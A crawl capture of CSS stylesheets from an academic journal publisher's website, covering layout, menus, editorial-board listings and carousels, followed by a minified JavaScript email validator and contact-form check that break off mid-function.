.archiveJournalList li a{position: relative;display: block;padding: 1px 13px;color: #4c4c4c;font-size: 13px;font-weight: 600;}
.archiveJournalList li a:before{   position: absolute;content: '';border-left: 5px solid #4c4c4c;border-top: 4px solid transparent;border-bottom: 4px solid transparent;left: 0;top: 8px;}


.issnBgContent{background: #01b341;padding: 5px 10px;border-radius: 5px;display: inline-block;margin: 15px 5px 15px 0; color: #fff;font-weight: 600; float:left}

.shareOptions{ float:left}
.shareOptions strong{color: #337ab7;font-size: 14px;}
.subscribeTable td{vertical-align: middle!important;}
.subscribeTable .btn{padding: 2px 10px;font-size: 13px;}

.borderListContent {}
.borderListContent h2.title{background: #01b748;display: inline-block;color: #fff;padding: 5px 15px;border-radius: 5px 5px 0 0;margin-left: 13px;margin-bottom: 0;}
.borderListContent .boxContent{border: 1px solid #01b748;padding: 1.5em;line-height: 1.7;margin-bottom: 2em;}
.borderListContent iframe{ border:1px solid #ccc; padding:5px;} 

.journal_contact_add{border: 1px solid #e8e8e8;padding: 2em 1.2em;border-radius: 5px;background: #fafafa;}
.journal_contact_add p{margin-bottom: 20px;}
.journal_contact_add h1{font-size: 22px;color: #009ee5;margin-bottom: 15px;}	
.journal_contact_add .btn{margin: 5px 1px;font-size: 12px;padding: 5px;}	

.archiveDetailList h1{color: #01ba54;font-size: 22px;}
.archiveDetailList .box{border: 1px solid transparent;padding: 1.5em;border-radius: 5px;background: #fff;margin-bottom: 2em; transition:.5s;}
.archiveDetailList .box:hover{border-color: #0095e2;background: #fff;box-shadow: 0 0 10px #82bbef;}

.showDownloadList{    background: #fff;margin-bottom:5px;font-weight: 600;border-radius: 5px;}
.showDownloadList .btn{    background: #0095e2;color: #fff;font-size: 12px;padding: 3px 10px;}

.no-margin{ margin:0}




ul.tabs.journalTab li a{padding:7px 9px;}
.journalTabdetails .title{margin-top:0px;}

.htmlSlideImage{ margin-top:15px; margin-bottom:1em}
.htmlSlideImage .item { text-align:center}
.htmlSlideImage .item img{}


.showHidejournalTab { list-style:none; margin:0; padding:0 }
.showHidejournalTab li{ position:relative; display:inline-block }
.showHidejournalTab li:after{ content:'|' }
.showHidejournalTab li:last-child:after{ content:'' }
.showHidejournalTab li a{padding: 3px 7px;font-size: 13px;margin: 0 2px;border-radius: 3px;position:relative} 
.showHidejournalTab li a.active{background: #cccccc; color:#fff; font-weight:normal}	
.showHidejournalTab li a.active:after{ position:absolute; content:''}

.showHidejournalDetail{margin: 1em;padding: 1em;border: 1px solid #ccc;}
.showHidejournalDetail .showHideDetail{ display:none }
.showHidejournalDetail .showHideDetail.htmlSlideImage{display:block}
.showHidejournalDetail li{padding-bottom:10px;}


.journals_home .latestNews{}
.journals_home .nobelRow { display:inline-block; width:100%;border-bottom: 1px solid #ccc; padding:10px 0}
.journals_home .nobelRow:last-child{ border-bottom:none}
.journals_home .nobelRow img{ float:left; width: 100px;margin-right: 20px;padding: 2px;border: 1px solid #f1f1f1;}
.journals_home .nobelRow p{  text-align:left}
.journals_home .nobelRow p strong{ display:block; padding-bottom:5px;}


.journals_home .latestNews h4{font-size: 13px;display: block;padding: 11px 0;border-bottom: 1px solid #ccc;margin:0;
line-height: 1.4;font-weight: 600;text-align: left;}
.journals_home .latestNews h4{border-bottom:none;}
.journals_home .latestNews .date{    display: inline-block;
font-size: 13px;color: #000;font-style: italic;font-weight: normal;}

.ourStuff{}
.ourStuff .box { margin-bottom:2em}
.ourStuff .box h1{ font-size:20px;}
.ourStuff .box .price{     font-size: 13px;
    font-weight: 600;
    color: #01ba54;}
.ourStuff .box img{ width:100%;padding: 5px;border: 1px solid #e0e0e0;}

.padding1em{padding:1em}
.padding1em .form-group{ display:block; width:auto}

.accordion .smallbox{ padding:0; margin:0; list-style:none}
.accordion .smallbox li{ display:inline-block; border:1px solid #ececec}
.accordion .smallbox li img{ display:block}
.accordion .smallbox li strong{display: block;text-align: center;padding: 5px 0 3px;background: #ececec;font-size: 11px;}

.accordion{width:100%; display:inline-block; margin:1em 0 2em}
.accordion .accordion-title{margin: 5px 0 0;padding: 10px 30px 10px 15px;background: #dcdcdc;font-size: 18px;color: #337ab7; cursor:pointer; width:100%; display:inline-block; position:relative}
.accordion .accordion-title:after{font: normal normal normal 14px/1 FontAwesome;content: "\f067";position: absolute;right: 9px;font-size: 19px;transition: 1s;top: 12px;}
.accordion .accordion-title.active:after{   content: "\f068";}
.accordion .accordion-title.active{ background:#337ab7; color:#fff}
.accordion .detail{ display:none;padding: 1em;border: 1px solid #337ab7;width: 100%;float: left;}



.moreaboutAuthor{ margin:0}
.moreaboutAuthor .accordion-title{margin: 5px 0 0;padding: 2px 3px 2px 22px;background: none;font-size: 15px;color: #000; cursor:pointer; width:100%; display:inline-block; position:relative}
.moreaboutAuthor .accordion-title:after{font: normal normal normal 14px/1 FontAwesome;content:"\f067";position: absolute;left:2px;font-size: 14px;top: 8px;}
.moreaboutAuthor .accordion-title.active:after{content:"\f068";transform: rotate(0deg);}

.moreaboutAuthor .accordion-title.active{ background:none; color:#337ab7}
.moreaboutAuthor .detail{ display:none;padding: 1em 2em;border: none;width: 100%;float: left;}
.moreaboutAuthor .detail ul{margin: 0; padding: 0 0 0 15px;}

.citation-right-box{}
.citation-right-box .citation-top-row{ display:inline-block; width:100%; border-bottom:2px solid #ccc;border-left: 1px solid #ccc;}
.citation-right-box .citation-top-row .box{width: 33.33%;float: left;text-align: center;height: 50px;padding-top: 5px;border-right: 1px solid #ccc;}
.citation-right-box .citation-top-row .box .totalCount{display: block;width: 30px;height: 30px;line-height: 30px;border-radius: 50%;margin: 0 auto;color: #337ab7;font-weight: 600;margin-top: -7px;margin-bottom: 2px;font-size: 12px;text-align: center;box-shadow: 0 0 5px #5f5f5f;}

.citation-right-box .citation-desc-row ul.smallbox{padding:0; margin:0; list-style:none;    display: flex;}
.citation-right-box .citation-desc-row ul.smallbox li{border:1px solid #ececec; margin:0 1px}
.citation-right-box .citation-desc-row ul.smallbox li img{ display:block}
.citation-right-box .citation-desc-row ul.smallbox li{}
.citation-right-box .citation-desc-row ul.smallbox li strong{display: block;text-align: center;padding: 3px 0 3px;background: #ececec;font-size: 7px; font-weight:normal}



ul.tabs.abstractTabs{background: none;border-bottom: 2px solid #ccc;padding: 0;}
ul.tabs.abstractTabs li{}
ul.tabs.abstractTabs li a{background: none;padding: 7px 25px 7px 2px;color: #6ab0ec;border-bottom: 3px solid transparent;margin-bottom: -2px; text-decoration:none!important}
ul.tabs.abstractTabs li.selected  a{background: none;border-bottom: 3px solid #337ab7; color:#000}


.enumeration{ margin-bottom:20px;}
.enumeration p{ margin-bottom:0px;}
.icon-keyline-before{ position:relative; margin-bottom:0; padding-left:15px;}
.icon-keyline-before:before{content: '';border-left: 1px dotted #8c8c8c;left: 0;position: absolute;width: 1px;
height: 8px;}
.icon-keyline-before:after{     content: '';border-bottom: 1px dotted #8c8c8c;left: 0;position: absolute;width: 12px;height: 9px;}


.affiliationsAuthor{border-right:1px solid #ccc}
.author-aff-outer{padding: 1em;    margin-top: -10px;
    background: #ebebeb;}
h3.h-title{    border-bottom: 1px solid #e6e6e6; padding-bottom: 5px;}


.lattestArticle{ border:1px solid #d8d8d8; padding:1px; margin-bottom:1em}
.lattestArticle h1{background: #32a6de;color: #fff;font-size: 18px;font-weight: 600;margin: 0;padding: 15px; } 
.lattestArticle .box{padding: 15px 0;margin: 0 15px; border-bottom:1px solid #32a6de}
.lattestArticle .box:last-child{border-bottom:0;}		
.lattestArticle .box h5{ font-size:13px; font-weight:600; color:#0597dd; line-height:1.7; margin:0 0 5px;}
.lattestArticle .box h5 a,.lattestArticle .box .author{color:#0597dd;}
.lattestArticle .box p{color:#444545; margin-bottom:5px;}


.leftContent h1, .leftContent h2 {
    color: #000;
    text-transform: uppercase;
    margin: 0 0 15px;
    font-weight: 600;
}

#mhtml p { text-align:justify; }
#mhtml table {	background:#f6ebeb; }
#mhtml table p { text-align:left; }
#mhtml .contribution { background:#CCC; padding:5px 3px; text-align:left; }
#mhtml .bggrey { text-align:left; background:#DCDCDC; }
#mhtml h2 { color:blue;	}
#mhtml hr.refborder { border-top:1px dashed blue; }
#mhtml .acenter { text-align:center; }

.browseList ul{padding:0}
.browseList h1{ background-color:#01ba54}
.browseList li { border-bottom:1px solid #0597dd; list-style:none}
.browseList li:last-child{ border-bottom:none} 
.browseList li a{  text-decoration:none; color:#0597dd; font-weight:600; font-size:14px; padding:8px 0 8px 20px; display:block; position:relative; transition:0.3s}
.browseList li a:before{position: absolute;content: '';border-left: 5px solid #0597dd;border-top: 5px solid transparent;border-bottom: 5px solid transparent;left: 5px;top: 15px;}
.browseList li:hover a:before,.browseList li.active a:before{ border:none;  top:20px; width:15px; border-bottom:3px solid #01ba54}
.browseList li:hover a,.browseList li.active a{ color:#01ba54; padding-left:25px;}

.editorList{ margin-bottom:2em }
.editorList .box{margin-bottom: 20px; min-height: 125px; padding: 15px;border: 1px solid #efefef;display: inline-block;width: 100%;border-radius: 5px;background: #fafafa;transition:.5s}
.editorList .box:hover{    box-shadow: 0 0 5px #0b522b;}	
.editorList .thumb{ padding:0 15px 10px 0}
.editorList .title{border-bottom: 2px solid #ccc;font-size: 20px;padding-bottom: 6px;margin-bottom: 1em;color:#0f5a9c}
.editorList .title span{    border-bottom: 2px solid #01b240;padding-bottom: 6px;padding-right: 15px;}

.reviewerTable  th{ background:#c1c1c1!important; font-size:15px;}
.reviewerTable  td{ vertical-align:middle!important; font-size:14px;}

.inline-block{display:inline-block; float:none}
.noborder{border:none;}
@media (max-width:767px){.rightContent .abs_html_nav{ width:100%!important; position:static!important}}

.editorList .box .btn {padding: 2px 10px; font-size: 10px;}

#header .container{position:relative}
#google_translate_element{     
    /*position: absolute;*/
    right:23%;
    top: 0;}
#google_translate_element .goog-te-gadget{ font-size:0px!important;}
#google_translate_element .goog-logo-link{display:none!important}
.goog-te-banner-frame.skiptranslate {
    display: none !important;
    } 
body {
    top: 0px !important; 
    }

#copyright .social a {
    margin-right: 5px;
    display: inline-block;
}	
	
#copyright .social i.fa {
    width: 25px;
    height: 25px;
    display: inline-block;
    border-radius: 50%;
    background: #0597dd;
    color: #fff;
    text-align: center;
    padding: 7px 0;
}	
.editorList div.box a {
    display: block;
    float: left;
    margin-right: 12px;
}
.tableScroll{
	overflow-y:auto;
	height:300px;
}
.owl-carousel-video iframe{width:100%; border:1px solid #ccc; padding:3px;}
.highcharts-credits,.highcharts-button-symbol{ display:none!important}

.refinebox
{
    height:107px;
    overflow:hidden;
}
.aless
{
    display:none;
}
.resultbox
{padding:5px;}

.resultbox.oddbox:hover {
    background-color: #d6ebfa73;
}

.resultbox.evenbox:hover {
    background-color: #c5cbe34f;
}

.pagination {
    display: inline-block;
    padding-left: 0;
    margin: 20px 0;
    border-radius: 4px;
}
.pagination>li {
    display: inline;
}
.pagination>li:first-child>a, .pagination>li:first-child>span {
    margin-left: 0;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
}
.pagination>li>a, .pagination>li>span {
    position: relative;
    float: left;
    padding: 6px 12px;
    margin-left: -1px;
    line-height: 1.42857143;
    color: #428bca;
    text-decoration: none;
    background-color: #fff;
    border: 1px solid #ddd;
}

.jlist tr:nth-child(even) {background-color: #f2f2f2;}
.citation_author {
    display: inline-block;
    font-size: 14px;
    margin: 2px;
}


--- FILE ---
content_type: text/css
request_url: https://www.conscientiabeam.com/css/skins/blue.css
body_size: 2881
content:
.mega-menu ul, .mega-menu ul li{list-style:none;}
.mega-menu ul{position:relative;padding:0;margin:0;}
.mega-menu ul li ul{display:none;list-style:none;}
.mega-menu .sub{display:none;}
.mega-menu .sub ul{display:block;}
.blue{font:normal 13px;line-height:16px;background:url(../../images/nav-loop.png) repeat-x;border-top:#e9e9e9 1px solid;width:100%;}
.blue ul.mega-menu, .blue ul.mega-menu, .blue ul.mega-menu li{margin:0;padding:0;border:none;}
.blue ul.mega-menu{    width: 1000px;
    height: 40px;
    position: relative;
    list-style: none;
    z-index: 999;
    margin: 0 auto;}
.blue ul.mega-menu li{float:left;margin:0;padding:0;font-size:12px;font-weight:bold;opacity:0.9;filter:alpha(opacity=95);}
.blue ul.mega-menu li a{float:left;display:block;padding:12px 15px 12px 15px;text-decoration:none;}
.blue ul.mega-menu li a.dc-mega{position:relative;}
.blue ul.mega-menu li a .dc-mega-icon{display:block;position:absolute;top:18px;right:15px;width:8px;height:6px;}
.blue ul.mega-menu li.mega-hover a, .blue ul.mega-menu li a:hover{background-position:100% -40px;color:#007ec8;text-shadow:none;}
.blue ul.mega-menu li.mega-hover a .dc-mega-icon{background-position:0 100%;}
.blue ul.mega-menu li .sub-container{position:absolute;padding-left:20px;margin-left:-3px;background:url(images/bg_sub_left.png) no-repeat 0 100%;}
.blue ul.mega-menu li .sub{background:url(images/bg_sub.png) no-repeat 100% 100%;padding:20px 20px 20px 10px;}
.blue ul.mega-menu li .sub-container.mega .sub{padding:20px 20px 10px 0;}
.blue ul.mega-menu li .sub .row{width:900px !important;overflow:hidden;clear:both;}
.blue ul.mega-menu li .sub li{float:left;width:200px;list-style:none;}
.blue ul.mega-menu li .sub li.mega-hdr{margin:0 10px 10px 0;float:left;}
.blue ul.mega-menu li .sub li.mega-hdr.last{margin-right:0;}
.blue ul.mega-menu li .sub a{background:none;border:none;text-shadow:none;padding:7px 10px;display:block;float:none;text-decoration:none;}
.blue ul.mega-menu li .sub li.mega-hdr a.mega-hdr-a{padding:5px 5px 5px 15px;margin-bottom:5px;background:#304B73 url(images/bg_mega_hdr.png) no-repeat 0 0;text-transform:uppercase;font-weight:bold;color:#fff;text-shadow:1px 1px 1px #333;    height: auto!important;}
.blue ul.mega-menu li .sub li.mega-hdr a.mega-hdr-a:hover{color:#A8B7CF;text-shadow:none;}
.blue ul.mega-menu .sub li.mega-hdr li a{padding:4px 5px 4px 20px;background:url(images/arrow_off.png) no-repeat 5px 8px;font-weight:normal;}
.blue ul.mega-menu .sub li.mega-hdr li a:hover{color:#a32403;background:#efefef url(images/arrow_on.png) no-repeat 5px 8px;}
.blue ul.mega-menu .sub ul li{padding-right:0;}
.blue ul.mega-menu li .sub-container.non-mega .sub{padding:20px 20px 20px 0;}
.blue ul.mega-menu li .sub-container.non-mega li{padding:0;width:190px;margin:0;}
.blue ul.mega-menu li .sub-container.non-mega li a{padding:7px 5px 7px 22px;background:url(images/arrow_off.png) no-repeat 7px 10px;}
.blue ul.mega-menu li .sub-container.non-mega li a:hover{color:#a32403;background:#efefef url(images/arrow_on.png) no-repeat 7px 10px;}

--- FILE ---
content_type: text/css
request_url: https://www.conscientiabeam.com/css/vit-style.css
body_size: 9011
content:
.vit *{transition:.3s ease}.vit li{list-style-type:none}.vit ul,.vit ol{padding:0;margin:0}.vit figure{margin-bottom:0;overflow:hidden;transform:none}.vit img{max-width:100%;object-fit:cover}.vit img:hover{transform:scale(1.1)}.vit .logo img,.vit .banner img{transform:none}.vit a{text-decoration:none;color:#0e76c5}.vit a:hover{color:#0e76c5}.vit h1{font-size:50px;font-weight:700;text-transform:capitalize}.vit h2{font-size:35px;font-weight:700;text-transform:capitalize;position:relative}.vit h3{font-size:20px;font-weight:600}.vit h4{font-size:18px;font-weight:700}.vit p:empty{display:none}.vit .flex{display:flex}.vit .fww{flex-wrap:wrap}.vit .fdc{flex-direction:column}.vit .aic{align-items:center}.vit .jcc{justify-content:center}.vit .jce{justify-content:end}.vit .jcs{justify-content:start}.vit .jcsb{justify-content:space-between}.vit .aib{align-items:baseline}.vit .tac{text-align:center}.vit .tae{text-align:end}.vit .tas{text-align:start}.vit .flexBox{display:flex;align-items:center;justify-content:center}.vit .ov{overflow:visible}.vit .oh{overflow:hidden}.vit .ovi{overflow:visible !important}.vit .ohi{overflow:hidden !important}.vit .tn{transform:none}.vit .tni{transform:none !important}.vit section{padding:65px 0;position:relative;overflow:hidden}.vit .tbtn{padding:10px 22px;background:#0e76c5;display:inline-flex;align-items:center;justify-content:center;font-weight:600;font-size:18px;border-radius:24px;color:#fff;border:1px solid #0e76c5;transition:.5s ease}.vit .tbtn:hover{background-color:#fff;color:#000}.vit .tbtn:hover i{color:#000;animation:1s tada 2}.vit .tbtn i{color:#fff;margin-left:10px}.vit .tbtn2{padding:10px 22px;background:#fff;color:#000;align-items:center;justify-content:center;font-weight:600;text-align:center;font-size:18px;display:inline-flex;border:1px solid #0e76c5;transition:.5s ease;border-radius:24px}.vit .tbtn2:hover{background-color:#000;color:#fff}.vit .logo img{width:100%}.vit .closeBox{display:none}.vit .headBox{margin-bottom:3rem;text-align:center}.vit.editorial-board{padding:60px 0}.vit.editorial-board h1,.vit.editorial-board h2{color:#222;font-weight:700}.vit.editorial-board h1{font-size:26px}.vit.editorial-board .list-box{display:flex;gap:40px;flex-wrap:wrap;margin-top:15px}.vit.editorial-board .list-box ul{padding-left:20px;flex:1;font-size:12px}.vit.editorial-board .list-box ul li{list-style:disc;margin-bottom:7px;line-height:normal}.vit.editorial-board .list-box ul li a{color:#4f5671;font-size:12px;font-weight:700}.vit.editorial-board .list-box ul li a:hover{text-decoration:underline}.vit.editorial-board .note{margin-top:20px;font-size:14px}.vit.editorial-board .note a{color:#4f5671;font-size:12px;font-weight:700}.vit.editorial-board .note a:hover{text-decoration:underline}.vit.editorial-board .flex h2{font-size:20px}.vit.editorial-board .flex .search-box{flex:0 0 32%}.vit.editorial-board .flex .search-box input{width:100%;padding:10px;font-size:1em}.vit.editorial-board .member{display:flex;align-items:flex-start;padding:30px 20px;gap:20px;border-bottom:1px solid #ddd;padding-bottom:20px}.vit.editorial-board .member:nth-child(2n+2){background:#eee}.vit.editorial-board .member .img-box{width:80px;height:80px;border-radius:50%;overflow:hidden}.vit.editorial-board .member .img-box img{height:100%;width:100%;object-fit:cover}.vit.editorial-board .member .info{flex:1;font-size:12px;line-height:normal}.vit.editorial-board .member .info h3{margin:0;font-weight:700;font-size:14px;color:#4f5671}.vit.editorial-board .member .info h3 a{margin-left:10px;color:#4f5671}.vit.editorial-board .member .info h3 a:hover{text-decoration:underline}.vit.editorial-board .member .info h3+em{display:block}.vit.editorial-board .member .info h3 .pop-parent:hover>.title-pop-up{display:block}.vit.editorial-board .member .info>h3 .pop-parent{position:relative;cursor:pointer;display:inline-block}.vit.editorial-board .member .info>h3 .pop-parent .title-pop-up{min-width:280px;max-width:320px;padding:15px;overflow:hidden;width:100%;z-index:89;background:#fff;border:solid 1px #ccc;font-size:.875rem;height:auto;max-height:none;list-style:none;margin-left:0;position:absolute;top:110%;left:0;display:none;transition:.5s}.vit.editorial-board .member .info>h3 .pop-parent .title-pop-up .flex{margin-bottom:10px}.vit.editorial-board .member .info>h3 .pop-parent .title-pop-up .flex .img-box{width:36px;height:36px;border-radius:50%;overflow:hidden;flex-shrink:0}.vit.editorial-board .member .info>h3 .pop-parent .title-pop-up .flex .img-box img{height:100%;width:100%;object-fit:cover}.vit.editorial-board .member .info>h3 .pop-parent .title-pop-up .flex span{display:inline-block;margin-left:10px}.vit.editorial-board .member .info>h3 .pop-parent .title-pop-up .btns{display:flex;align-items:center;justify-content:center;flex-wrap:wrap}.vit.editorial-board .member .info>h3 .pop-parent .title-pop-up .btns a{border:1px solid #fff;background-color:#4f5671;border-color:#4f5671;font-weight:700;color:#fff;font-size:10px;padding:4px 10px;border-radius:3px;margin-bottom:5px;margin-left:6px;background-color:#4f5671 !important;border-color:#4f5671 !important;font-weight:700;color:#fff !important}.vit.editorial-board .member .info em strong{color:#222;font-weight:500;margin:4px 0;font-size:12px}.vit.editorial-board .member .info strong{color:#4f5671;font-size:12px}.vit.editorial-board .member .info p{margin:4px 0}.vit.editorial-board .member .info a{color:#4f5671 !important;text-decoration:none;font-weight:bold;background:rgba(0,0,0,0) !important}.vit.editorial-board .member .info a:hover{text-decoration:underline !important}.vit .pagination-container{display:flex;justify-content:space-between;align-items:center;margin:auto;margin-top:40px;flex-wrap:wrap}.vit .pagination-container .fw-bold{font-weight:700}.vit .pagination-container .page-info{font-size:14px}.vit .pagination-container .pagination{display:flex;align-items:center;gap:0px;font-size:14px}.vit .pagination-container .pagination a{padding:6px 10px;text-decoration:none;color:#333;cursor:pointer}.vit .pagination-container .pagination a:hover{background:#eee}.vit .pagination-container .pagination .active{font-weight:bold;border-bottom:2px solid #333}.vit .pagination-container .pagination .disabled{color:#ccc;cursor:default}@media(min-width: 1240px){.vit .container{max-width:1220px}.vit.editorial-board .container{max-width:1020px}.vit footer .vi-box:not(.vi-box.box1){margin-top:60px}.vit footer .vi-box:not(.box1,.box4){margin-left:50px}.vit footer .vi-box.box4{margin-top:40px !important}}@media(max-width: 1024px){.vit br{display:none}.vit .mid-nav nav .navigation .more-btn2{width:47%}.vit .logo img{width:80%}.vit .mid-nav nav .navigation>ul{margin-right:10px}.vit .journal .slider-box .owl-nav{width:107%}}@media(max-width: 992px){.vit .mid-nav{margin:auto}.vit .mid-nav .flex{justify-content:space-between;width:100%;display:block}.vit .mid-nav .flex .logo{width:100%}.vit .mid-nav .flex .logo a{flex-shrink:initial}.vit .mid-nav .flex .logo button{display:block}.vit .mid-nav nav .navigation{position:fixed;right:-100%;top:0;z-index:999;width:50vw;background:#fff;height:100%;flex-direction:column;justify-content:initial}.vit .mid-nav nav .navigation .closeBox{text-align:end;padding:10px 10px 0 0;display:block;margin-left:auto}.vit .mid-nav nav .navigation>ul{display:block;width:100%;margin:0;margin-top:40px}.vit .mid-nav nav .navigation>ul>li{margin:0 !important;padding:10px 20px;background:#fff;border-bottom:1px solid #ddd;display:block}.vit .mid-nav nav .navigation>ul>li a{color:#0e76c5}.vit .mid-nav nav .navigation ul li>ul.sub-menu{position:absolute;width:45vw;top:50px;padding-top:20px;left:10px;background:#eee;z-index:100;display:none;margin-top:initial;overflow:scroll;height:210px}.vit .mid-nav nav .navigation ul li>ul.sub-menu>li{background:#eee}.vit .mid-nav nav .navigation ul li>ul.sub-menu>li a{font-size:14px}.vit .mid-nav nav .navigation ul li.menu-item-has-children::before{left:112px;top:12px;right:initial}.vit .mid-nav nav .navigation ul li:hover ul{display:block}.vit .mid-nav nav .navigation .more-btn2{width:100%}.vit .mid-nav nav .navigation .more-btn2 ul{zoom:.8;margin-top:30px;display:flex;width:100%;justify-content:center;flex-direction:column}.vit .mid-nav nav .navigation .more-btn2 ul li{padding:0;margin-bottom:20px}.vit .important .item{margin-bottom:40px}.vit .banner .slider-box .item .bannerContent{top:37%}}@media(max-width: 768px){.vit .logo img{width:50%}.vit.editorial-board .list-box ul{width:100%;flex:0 0 100%}.vit.editorial-board .flex.jcsb.fww.mt-5{flex-direction:column-reverse}.vit.editorial-board .flex.jcsb.fww.mt-5 .search-box{width:100%;margin-bottom:20px}.vit.editorial-board .member .info h3 a{margin-left:0}}@media(max-width: 767px){.vit .banner .slider-box .item img{height:500px}.vit .banner .slider-box .item .bannerContent .content{width:100%}.vit .journal .slider-box .owl-nav{position:initial;justify-content:center}.vit .bottom-bar .flex{flex-direction:column;text-align:center}.vit .bottom-bar .flex p{margin-bottom:10px}.vit.editorial-board .list-box ul{column-count:1 !important}}/*# sourceMappingURL=vit-style.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.conscientiabeam.com/js/owlcarousel/owl.carousel.css
body_size: 5198
content:
.owl-carousel .owl-stage:after { content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0; }
.owl-carousel { display: none; width: 100%; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); position: relative; z-index: 1; }
.owl-carousel .owl-stage { position: relative; -ms-touch-action: pan-Y; }
.owl-carousel .owl-stage-outer { position: relative; overflow: hidden; -webkit-transform: translate3d(0px, 0px, 0px); }
.owl-carousel .owl-stage-outer.owl-height { -webkit-transition: height 500ms ease-in-out; -moz-transition: height 500ms ease-in-out; -ms-transition: height 500ms ease-in-out; -o-transition: height 500ms ease-in-out; transition: height 500ms ease-in-out; }
.owl-carousel .owl-video-wrapper { position: relative; height: 100%; background: #000; }
.owl-controls .owl-nav div, .owl-controls .owl-dot { cursor: pointer; cursor: hand; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }
.owl-carousel .owl-video-play-icon { position: absolute; height: 80px; width: 80px; left: 50%; top: 50%; margin-left: -40px; margin-top: -40px; background: url('owl-video-play.png') no-repeat; cursor: pointer; z-index: 1; -webkit-backface-visibility: hidden; transition-property: scale; transition-duration: 100ms; transition-timing-function: ease; }
.owl-carousel .owl-video-play-icon:hover { -moz-transform: scale(1.3, 1.3); -ms-transform: scale(1.3, 1.3); -o-transform: scale(1.3, 1.3); -webkit-transform: scale(1.3, 1.3); transform: scale(1.3, 1.3); }
.owl-carousel .owl-video-playing .owl-video-tn, .owl-carousel .owl-video-playing .owl-video-play-icon { display: none; }
.owl-carousel .owl-video-tn { opacity: 0; height: 100%; background-position: center center; background-repeat: no-repeat; -webkit-background-size: contain; -moz-background-size: contain; -o-background-size: contain; background-size: contain; transition-property: opacity; transition-duration: 400ms; transition-timing-function: ease; }
.owl-carousel .owl-video-frame { position: relative; z-index: 1; }
.owl-loaded { display: block; }
.owl-loading { opacity: 0; display: block; }
.owl-hidden { opacity: 0; }
.owl-carousel .owl-refresh .owl-item { display: none; }
.owl-carousel .owl-item { position: relative; min-height: 1px; float: left; -webkit-backface-visibility: hidden; -webkit-tap-highlight-color: rgba(0,0,0,0); -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }
.owl-carousel .owl-item img { }
/* If mouseDrag:false then you are able to select text */
.owl-carousel.owl-text-select-on .owl-item { -webkit-user-select: auto; -moz-user-select: auto; -ms-user-select: auto; user-select: auto; }
.owl-carousel .owl-grab { cursor: move; cursor: -webkit-grab; cursor: -o-grab; cursor: -ms-grab; cursor: grab; }
.owl-carousel .owl-item img.owl-lazy { opacity: 0; }
.owl-carousel .owl-item img {/* opacity: 1; -webkit-transform-style: preserve-3d; transform-style: preserve-3d; transition-property: opacity; transition-duration: 400ms; transition-timing-function: ease;*/ }
/* to do */
.owl-carousel .owl-stage.backfacefix .owl-item { -webkit-backface-visibility: hidden; }
.owl-rtl { direction: rtl; }
.owl-rtl .owl-item { float: right; }
/* No Js */
.no-js .owl-carousel { display: block; }
/* animate */

.animated { -webkit-animation-duration: 600ms; animation-duration: 600ms; -webkit-animation-fill-mode: both; animation-fill-mode: both; }
.owl-animated-in { z-index: 0 }
.owl-animated-out { z-index: 1 }
.fadeOut { -webkit-animation-name: fadeOut; animation-name: fadeOut; }
 @-webkit-keyframes fadeOut {  0% {
 opacity: 1;
}
 100% {
 opacity: 0;
}
}
 @keyframes fadeOut {  0% {
 opacity: 1;
}
 100% {
 opacity: 0;
}
}
/***************** demo Theme *****************/


.owl-theme .owl-controls {  -webkit-tap-highlight-color: rgba(0, 0, 0, 0); }
/* Styling Next and Prev buttons */
.owl-theme .owl-controls .owl-nav div { color: #FFF; display: inline-block; cursor: pointer; }
.owl-theme .owl-controls .owl-nav .disabled { opacity: 0.5; cursor: default; }
/* Clickable class fix problem with hover on touch devices */
/* Use it for non-touch hover action */
.owl-theme .owl-controls .owl-nav div:hover { text-decoration: none; }
/* Styling dots*/
.owl-theme .owl-dots .owl-dot { display: inline-block; zoom: 1;  *display: inline;/*IE7 life-saver */
}
.owl-theme .owl-dots .owl-dot span { -webkit-backface-visibility: visible; display: block; width: 10px; height: 10px; margin: 5px 7px; filter: Alpha(Opacity=50);/*IE7 fix*/ opacity: 0.5; -webkit-border-radius: 20px; -moz-border-radius: 20px; border-radius: 20px; background: #869791; transition-property: opacity; transition-duration: 200ms; transition-timing-function: ease; }
.owl-theme .owl-dots .owl-dot.active span { filter: Alpha(Opacity=100);/*IE7 fix*/ opacity: 1; }
/*************** demo ***********/
.owl-theme .owl-controls .owl-nav div {  text-align: center;  }
.owl-dots { display: none!important; }
.owl-prev, .owl-next { position:absolute; top:40%; left:0  }
.owl-next { left:auto; right:0}
.owl-prev:hover:before, .owl-next:hover:before {color: #585858;}
.owl-prev:before, .owl-next:before { font-size: 30px; font-family: FontAwesome; color: #b7b7b7; }
.owl-prev:before { content: "\f053"; }
.owl-next:before { content: "\f054"; }

/* demos */


--- FILE ---
content_type: application/javascript
request_url: https://www.conscientiabeam.com/js/functions.js
body_size: 2047
content:
function emailCheck(emailStr){var checkTLD=1;var knownDomsPat=/^(com|net|org|edu|int|mil|gov|arpa|biz|aero|name|coop|info|pro|museum)$/;var emailPat=/^(.+)@(.+)$/;var specialChars="\\(\\)><@,;:\\\\\\\"\\.\\[\\]";var validChars="\[^\\s"+specialChars+"\]";var quotedUser="(\"[^\"]*\")";var ipDomainPat=/^\[(\d{1,3})\.(\d{1,3})\.(\d{1,3})\.(\d{1,3})\]$/;var atom=validChars+'+';var word="("+atom+"|"+quotedUser+")";var userPat=new RegExp("^"+word+"(\\."+word+")*$");var domainPat=new RegExp("^"+atom+"(\\."+atom+")*$");var matchArray=emailStr.match(emailPat);if(matchArray==null){return false;}var user=matchArray[1];var domain=matchArray[2];for(i=0;i<user.length;i++){if(user.charCodeAt(i)>127){return false;}}for(i=0;i<domain.length;i++){if(domain.charCodeAt(i)>127){return false;}}if(user.match(userPat)==null){return false;}var IPArray=domain.match(ipDomainPat);if(IPArray!=null){for(var i=1;i<=4;i++){if(IPArray[i]>255){return false;}}return true;}var atomPat=new RegExp("^"+atom+"$");var domArr=domain.split(".");var len=domArr.length;for(i=0;i<len;i++){if(domArr[i].search(atomPat)==-1){return false;}}if(checkTLD&&domArr[domArr.length-1].length!=2&&domArr[domArr.length-1].search(knownDomsPat)==-1){return false;}if(len<2){return false;}return true;}function contact_validation(frm){if(frm.name.value==""){alert('Please enter Name');frm.name.focus();return false;}if(frm.email.value==""){alert('Please Enter Email 